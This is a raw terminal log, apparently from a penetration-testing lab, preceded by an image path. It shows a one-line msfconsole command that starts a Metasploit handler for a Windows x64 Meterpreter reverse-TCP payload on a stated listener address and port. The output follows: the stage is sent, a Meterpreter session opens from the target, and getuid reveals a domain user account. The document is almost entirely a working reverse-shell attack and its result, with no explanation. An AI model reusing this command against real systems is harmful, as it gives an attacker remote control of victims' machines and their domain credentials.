 ┌──(root💀matrix)-[~]
└─# msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST 10.50.58.189; set LPORT 7777;exploit"
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
LHOST => 10.50.58.189
LPORT => 7777
[*] Started reverse TCP handler on 10.50.58.189:7777
[*] Sending stage (200774 bytes) to 10.200.61.201
[*] Meterpreter session 1 opened (10.50.58.189:7777 -> 10.200.61.201:62066) at 2022-09-12 20:03:10 +0530
meterpreter > getuid
Server username: ZA\t1_bruce.powell
meterpreter >